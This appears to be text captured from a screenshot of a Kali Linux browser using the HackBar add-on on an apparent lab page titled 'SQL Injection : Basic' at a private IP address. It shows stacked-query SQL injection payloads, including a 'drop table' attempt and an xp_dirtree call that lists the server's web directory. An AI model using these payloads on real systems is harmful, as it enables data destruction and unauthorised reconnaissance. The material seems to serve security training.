 SiteGenerator - DataValidatic
SiteGenerator - DataValidatic
192.168.1.99/?user_id=1;drop table Found
5
4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DataValidation : SQL Injection : Basic
#1 results fetched
• 1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.99/?user_id=1;
CREATE TABLE tmp (dir varchar(8000),num int,num1 int);
insert into tmp(dir,num,num1) execute master..xp_dirtree 'c:\inetpub\',1,1;
Post data
Referer
User Agent
Cookies
Add Header
Clear All
H
Upgrade-Insecure-Requests: 1